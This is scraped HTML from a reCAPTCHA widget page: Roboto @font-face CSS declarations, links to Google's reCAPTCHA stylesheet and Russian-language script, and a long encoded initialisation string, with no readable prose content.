  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GaN0ZdPVRZPedSMkot3idA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="GaN0ZdPVRZPedSMkot3idA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GaN0ZdPVRZPedSMkot3idA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusO/Yx/[base64]/Og7DiwDDsMKSwrt4CcK5w6RDw6V9w755w5d5woMsw6HCucOGEXnCun5jw5YZw67Du3/[base64]/CvsK4wp1Iw4zDgmTClMKAw7fDmcOcw7Qsw5jDjMOFXQPDvQhELRLDqjZ7w7VBInPDkjvCucKQSwPDoMKnwqBINQB4KcOMC8K5w53DjcKxwoDCmFEjZ0bClMOeD8OcwpJ5SFTCmcK6wpnDtwURe0/[base64]/[base64]/CpG8xwrxhWEXCucKawoAjw6R6eUclw7TDsmpXwqRawqXDmRAJEBR5w5sxwpHCil03w49Nw4nDnQfDgcO+NcOKw5/DssKuJ8Osw48uScK6wpw8wpIAw5nDuMOfHlIGw67CgMO7wqAYw6HCiTPDscKvThrDphFHwq3CicKTw5p6w7FvSMK6UT9ZMkx/PsK9IsKiwpFIeT/CksO/fF7CksOMwofDu8K/w7ccZcKOEcOHEsObfUwVw7cSTgfCqsK4wp8mw7MgSVVkwqLDvzvDrsOmw7pcwrJpfMOpO8Kawr5nw5w4wpvDtT7DmMOMNgh8wr/DlBLCrzXCgHXDjVHDhArCjcOowqlvecO7ZUh9dMKlecKkMAxBDA7ChQfDucORwovDrHIOwowAcEgIw74gw6F/[base64]/DvsOpNgNEw4xjQ8KxwrvDgjvClhbDhcOHHW7Dl8OAw7XDpsOaUXbCncOswoIfImjCgMKlwrJ6wpTClktfHn3DuQ7Cs8OWaS7CkcKeC3UkO8KxB8KfP8OmwoNcwq/[base64]/[base64]/Oi5LK8KEJkRpwponwqHDi0JRUkTDtCPDuMOeN8KwwrnDs3FqVMKfw59eQMOeBSrDuSsZLmUgHHPClsOAw7PDp8KMwrPDtMOpA8OHbBU8w6TDg05Lwpc7YMK/Z3XCnMK7wovCicO+w6PDtcKKCsK0AMO7w6jCoyrCuMK+w7sPRk5kw53DosKVaMKKHcOPNMOswpNkNB0BQwwfaGrDmlLDtnPCp8Ofw67CrGfDg8OmZ8KLeMO7NB0two86IH8Ew5cSwp3DnMKjwpAuFHrDgMK6wqbDjU/CtMOjwppFO8Obwq9DWsOKRTnDvldlwq1iexzDhyPCsSbCscOyGcKpIFzDicO/wrrDvGJ4w6DCgMKHwpPCuMO7B8KIJFdzNMKlw6E6GDfCo2jDiHfDm8OcI1ATwrxOJT9kXsKnwo7CqMOXVVbDlQ4hRD4uZHnCn3wXNB7DlFPDsQhXMkDCk8Oyw6bDrMKawr/[base64]/RcOUw6rCtAlNKBnDpArDu3PCm8K7YcOuNTkjwoNVKFbDtsKHLcKvwrItwqwMw7MRworDm8KRwrLCpGcQLivDg8Ozw4vDn8OQwqvDsR9iwp5Rw5jDsGPDnMOyf8K7w4PDisKARcOlUEQxA8O3wovCjRbDtsKSG8KXw7l/[base64]/[base64]/[base64]/[base64]/[base64]/eF8nwqDCnsKdwpJwT0XDnR3Csgo/IgEcw4HCg8K+wo7CssKxC8Kcw5vDjlcVN8KmwoRvwoLCnMKEPSzCvMKHw5zCrgcow6/CjGdiwqEAesO6w4gJXsKfd8KUKMOZG8OKw4bClwrCssOqSlgTPwHDgMOpZMK0PVwWaBgpw6xcwq9hbsOgw6w8dR5YPsOSWcKPw5jDjBDCu8O1wpXCu1TDuxrDqMK/AsOswo5nQ8KYDsKOWA7ClcOrwp/DumV7wojDpsK8chrDksKTwpPCnCHDp8KPa0M+w6tgJcOdwo8dwojDpxrDnm47ccKww5klecKxPFPCqjUQwrTDvMOdfsK+wofCpkTDtsOMGTrCuiTDsMOjNMOlX8Onw7PDmMKcJcKuwofCm8Kuw5/[base64]/ClAUcDj0Sw7DCl8KbTcKcw5pzHsKgwo0JeRXCiWbCs3ZMwpRmw7/CkTHCicK3w6nDvhHDu1PCvWxGKcOxaMOlw5QCXl/DhsKCCsOawpPCnBkEw5/DqsKUIjMhwpB8csKKw5gOw5jDoh3DkU/DrUrCmxoxw5duITfClTfDs8KSw61aVQ/Dg8K+NTUCwr3DgsKLw5PDrzNubMKfwrMPw7kbY8KRAcO9fMKcwpQ9K8OOK8KMUsOGwqvDl8KZZVEdfCFOMBlUwoN9wpbDsMOxa8KeaSnDm8KbQ0whRMO9FcOLwpvCjsKnbhJewrrCrSnDq0DCoMOswqTCpx4Bw4k/[base64]/DrlfChcKsRBMsw7zDhcO9UMOMG8ODw4LDlVfCsVcrSVrCrcOCwpLDhsKFFFnDvMOjwq/CiUVzRmjDrcOyJ8KkB0vDjcKJJ8OfMQLDksOTHsOQaSvDjsKJCcOxw4ofw4hewofCicOtIMK0w4g9w61XchHCs8O/csKmwp/Cm8OWw5Jvw4zDksOpY3xKwq7DvcOCwqlrw7vDgsKdw4QZw5fCl3nDmVpuKj92w5UEwpPCt3bDhRTCnmFDRXc6JsOiO8Oiwo3CoG7DrADDm8K2IkYIZMOWeWtlwpUnXWgHw7QRwovCn8KXw4XDpsOZFwx5w4/DisONw6t7L8KJPw3CjMObw6wFwoYNZRXDusOAARJaAgfDlzPCtScww5QvwqkffsO8wrthOsOlw6oDbMO1w5YLYH9FLEhSwrHChkg3UXfChlQMG8KHeCoiOWp4UzdDHMOHw5nCucKEw4Vow78lMMKgP8Oqw7h6wr/CncK5FSgDT3rDocOZwp9SMMOtw6jCnQxswpnDolvCo8O0EcKHw4xMOGENdB17wp9vaizDtMOQAsOGUMOfbsKyw6rCn8KYbW5UGD3ClsOCQV3Cr1PDrwQQw5N/JsO+w4ZBw4jDrnxXw5PDn8OcwrZEN8K4wq3CvXfDrcKrw6tOATJRwr3CiMOBwpjCtSMLRGcQFUnCgsKewpTCjcOlwrNaw7orw67CvMOtw6BWLW/Ckn3CqUhyeW3Dl8KeY8KkLURTw7/DoFZhTADCq8Ojwro+esKqcihaYE50woI/[base64]/CgMOJecOaHlLDpQPDuMKOw4nDg0MxTDYDwq8ZwqsCw5bCuAnDhcKaw6zDlBYtXDgVwpBZDiNpIxDCvMOeHsKMFXNhJT7ClcKhO3zDvcKObE/DqsOBeMO8wqAhwrIqcRHCvsKiwqHCucOSw4XDvMO6w4rCsMONwoTChsOmGcOKZyzClzHCscOwF8K/[base64]/Co8O7Qy7CkcODwrs+w5rCoiHChMKLbsOAw7fDl8KuwrpyL8OKKsOFw7LDrzvCtMKiwqLCrlHCgi0Me8OtccKSQcKMw64RwofDhwQFPcODw57CrHclFsOFwo/DqcOwG8KHw6XDtsO6w4EzTnVUwrIvIMKzw5jDniA3wpLDnFPDrgXDsMK3wp4JR8Kaw4JUNBcYw7DCsSs9Sm8nAMKBecO/KS/ConHDpWwHAUYow5jDlCUnB8KIUsOjRAzClEhSM8KRw6Ypa8O9wqdeHsK3wozCr00RVndnQS05B8Ofw4jDisKeG8Kqw59CwpzCuRTCmHUOw5nDmyfCiMODwoNAwo3DuhLCnnRNwp8ww5LDniIAwpoFw5nDikzCtwEIJ2xoFHtzwrXDkMOdKsKdVAYjXcO3wo/[base64]/w6R1w4Y+w5jCiUhDM3nCsiTDmjIrDjodEsOxbVsHwqlqUT8gHh/DlQAAwr3Dm8OCw6UUJwXCl2cEwrtew7zCizp2c8K1RxRDwp5UNMOzw5Iaw6vCrH4gw7rDm8O+YQXDvT3CoXlgw55gFcKqw6pEwqvClcO2wpXCrTFGeMK8DsKqaCDCkBLCocKTwqphHsOYw6EWFsO7w7dMw7tqAcKKWn3DiWPCuMKuGAEIw4oSAzHDilhAw5/Co8OIfsONYMOME8OZw7zCn8OJw4IHw5dzHAnDuEElV21jwqBFd8Knw5gDwqnCkEIqK8OwYgceUMKCwrzDoB8SwphyIUjDtC3CmBTCtnfDvMKTcMKkwq8lCy1ow5BYw7lzwp1pZnXCocO5bjfDkiJsV8KMw6vClWNcD1/DvijDh8KiwqsgwqIuBBhef8K2wrVFw7Fsw6h8US4fU8ORwp1nw5fDtsOoK8OaQVdcdMOQJk56YnTCksOIG8OzQsKxfcK1wr/CjcOww4RFw44Nw6bDlVlBfR1ewpDDusO8wqxWw6BwD3YYw4DDrlTDvMOwQEfCgMOvw47DpC7CtXjDvMKxLcOJXcO5RsOzwo9gwqBvPkbCp8OmfsOQNyRXTsKYOMK3w4LDvcOPw4FpW0rCrsOswptMV8K/w5PDtlfDkWM/wo0/w445wobCrkgFw5jDkHLDk8OoVUpIHHYJw63Dq0Yrw45dIn89Wih6wpdDw4XCqCTDkS7Cp39Zw5Jrwr0lw7AIWMKcLG/DsGrDrcK0wqhlHGdMwoHCn2syS8OKLcKGfcOFY2UwBMOvFBsLw6Z2w7NNT8KDwqLCjsKBXMKlw6zDojpYH3nCpFzDu8KMV0nDk8O6WTp/PcO3woItO2TDn1XCvz7DtMKBF13Cn8ORwqB7PRoZU1PDugDCj8OlJRtyw5xUDRLDuMKBw6Bdw7ABV8KZw7tdwpHClcOCw5oJP3hJSVDDvsKbCFfCqMKzw67CqMK/w6gEPsO4UHAYUiHDg8OzwptQKDnClMOjwop4TBx8wp0eOFvDnyHCh0kDw6bDpGrCmMK4BMKbw7Udw6QJHBg/WQ1XwrvDqg9lwr/CoUbCsy98YxvCnsOpc27ClsO1WsOfwoQcwovCuUVhwoI+w7dYw6LCgsKFaz7CuMKgw7PDqRTDn8OIw47Ds8KrX8Ktw6rDqicXDcOLw5V7OWgXw5nDqDXDozBdClzCgiHCvEhuK8OEDEMnwpITw6xQwofCmADDhwLCk8OJX1tXZcOTfB/DiFEGOhcSwpLDpsOKCwR8W8KFZ8Kkw5AfwrXDpcOVwqVqBic1IFVXP8OVc8KvccOEGxPDv0vDlSLDrntsGh17wqhYMH/Dt088IcKOwo4Dc8Oxw4Juwos3w6rDjcKzw6HDk37DuBfCkhF0w68uwrjDosOyw7DCmTgewpPDi3LCpsKaw4w4w7TDv27CnRRGVUEHfyfDnMKxwqhxwq/DmBDDnMOgwo4Gw6/DosKdJ8K/AsO9CxjCois+w4vCjsOhw5/Dp8OLQcKqDDBAwotHJRnDq8Opw7U/w7LDin/CoVnCpcOnJcO7w7kMwo9zcnbDtWPDgVgUaRzCvCLDncK+HmnDo1hew5/[base64]/JcK8woDDqcOvbcKlFMOXazFqw5ESZx4ffsONI3pUcQzDqsKcw7QWfDR2N8KJw4nCgC4xMx5YWsKZw5HChcOYwqLDmcKuLcO3w4/Dg8OLXXvChcOvw4XCm8KvwoVPc8Oawr/CvETDiQbCsMOLw5PDpHPDmFIzNkcQw7QrIcOzFMKjw4BSwrsEwrTDl8ODwrgjw7bDlG8Ew64ldMKvOQbDgg9yw512wrtech/DpSo4wo8QacO+wpQJDsOvw78Pw6NeY8KCUSwsJsKGRMKfe0cLw7F/YkjDgsOQEsKTwrvCrQHComzCj8OFw6fDgVJ0c8K3w6bCgsO2R8OawoZGwofDkcO3SsKNSMOLw5/Dk8OpZXwTwoE2eMKgN8O1w6nDtsKWOB1LYcKkYcKvw6clwpLDiMKnJ8KuWsOGHi/DvsKFwrRIQsOfOiRPOMOqw4JcwowmdsOTP8O7wqB7wogbw73DgsO9BjDCl8OFw6oiOQfCg8O0CMO+NmHCpUHDscOyMFoVOsKKDsKAKggiXMOFL8ONbcK6D8OrDxQ3DkdrbsOhHEI/PSXDoWJow5sedShFTsO/aT7Cn0lswqMow7IEK3JDwpvDg8KoeF1ewq9+w61zw7TDmzHDjH/DlsK4JR3CnUHDkMOeesKlwpEAQMKGXkDDuMOHwoLDrEXDrybDsF4DwozCrWnDkMOWWcKMWhlLP3vDqcKFwrxewqlHw7twwo/DmsK5fcOxaMKmwochbDRwCMOwX01rwrQFHRMMwo8uw7FxRx1DOz4PwpPDgArDuWnDu8OvwroTw4fCuTrCmcOTV2rCpmJ/[base64]/w4nCu8KdRzfCgcOiw7IVU2LCl8OXRsKINcO/VsO0YmTDlxHCsSHDkyo0BnYHOFYBw7QYw7/CtgjCk8OpTjAzPwPDscKMw5IMw4pWYwzCisOjwr3DpsOgw7nCoy/Cv8O2w60BwqrDg8Kjw6FxLxXDhcKJMsKuPMK8ScKbOMKcTsKuSy9kZR/CrkfCpcOuTUbCoMKDw7bClsOJw7nCvhHCmjoYw4HCsmMvQg3DvmU3w4fCkT/DpiBaJijCkgZmLsKxw6Q/[base64]/[base64]/A2XCnsKIw4LCj8Oqw7QCZMKmfh/CqMKFwqHCvWhSN8KyFgrDlSXCiMO6HTgmw6ZMTsOuwp/DnyBGS2k2wpXCujjDucKxw7nCgWTCkcO7IhrDkFoLwqhRw5zCuBPDisOZwpnDm8KwbFk5UsOXWH0Ww6bDr8OnaQE2w6UZwp7CiMKtQ2AeK8OLwosBA8KnEC03w47DqcOUwocpbcOJecKDwowyw7dHQsOew5g9w6nCncOnPG7CnsK/[base64]/DpRkqPsKqJg3Ci15VAsK3Ols4CMKANcKCYgzCiwnDq8O5RQZ+w59YwpsnNMOhw7DCpsOaFUzCsMKLwrcEwq46w51zYRzDtsO/wrwiw6TDrw/DtmDCncOLEcO7fAF4Am91w6/DlSodw7vCosKUwqjDoRVLCXXDoMO/FcOQw6VzcUJaaMK6FMKQIid8D1TDrcOSNkdiw5dVwrkAMMKlw6nDmcK/OsONw4I3aMOKwpTCo33Crg9hI3FdKMOyw4Yjw5x2OkgRw6fDgBjCu8OQF8OsCBDCq8K+w7cgw4cCeMORDUvDi1rDrsKYwo5NQsKken45woLChcOcw6BuwqDDhMKdTsOMMhdgwrdrLVFHwpF/wpTClQvClQPDgMKHwoHDnsKla2PDhsKsD2daw5XDuWVSwqRiSzFbwpXDh8Ojw7vCjsKhQsKSw63Ct8OTbsK4W8OQMsKMwr99YcK4NMOKP8KtP1/DqyvCh3DCtcKLYCPCnMOkY3DDtcO4McKeScKHHMOLwp3DmRfDrcOtwpI0L8KubsOvRG8kQ8OLwpvCncKFw7gRwqPDtjrCmcOaOHnDkMOnYEFCw5XDnMKGwqhHwoHCogzDn8Ojw7kew4bCg8O9DcKKwowCeFwQEVjDqMKQNsOIwp3ChXDDvsKqwqDCnMKcwrDCjwE/LhjCvDXCoDcoHhNdwoIzWMK7OVJPw7XCijzDhmzDlMKSKMKxw60+fsOVwqvCrjvDvSZewqvCv8KzJisTwo/CkRhfIsK3VVPDq8K9YMOGwr9Yw5Qowpgxwp3CtB7CgcOmw6Yqw53Cp8KKw6VsTSnCpC7Cm8OHw7xjw6bCvF7Cm8OewpfChgBAecK8wo1iw742w7Rqf3/DvGkxURjCtMOFwoPCgGBKwogfw5ZuwoHCuMO3UsKxFGfDkMOaw7zDkcO9B8KxdQ/DpSZCIsKHDG8Cw6nDlUjDg8OzwoxgFDIqw4tPw4LCv8OEwrLDq8KZw7RtDsOyw5MAwqvDpsOsKsKKwoQtamzCozzCvMK6wqLDjAkvwrRvccOkwqfDksKPdcO/w5Azw6XCtkInNwcjIEYbEljCiMOWwp15ejTDvsKPEgvCnmJiwpnDn8KcwqLDtMKuYDZnIUtWNVYydk7DiMOkDDIGwoXDmQPDlcO0N3MKw58nwrgAw4bDsMKIwoRROmcNH8OZRHZqw61aIMK3HgTDq8Oyw7lyw6XDjcOrNcOnwpLDrWHCsjxJwqfDksOow6/DjnrDkcO7wpLCg8OcFsK0JcK9ZMKBwojDjsO6GcKHw5XCnsOewpIvXxnDqCfDpUFtw7tIDMOWw74gK8OvwrU2b8KeRsOawpouw59MeSHClcKydxTDtw/CvhrCqMK1L8OZwrYlwqLDhU9ZMgh3w75EwrACYcKFZW/Dgzthd0/DvsKswopMdcKMSMK7wrAvTsOKw7NLM1Yfwp3DscKsO0DDhMOuwrbDhcKqdxpMw45DSx1UJSXDpjNHQUdWwo7Dv00bVFlSb8O5w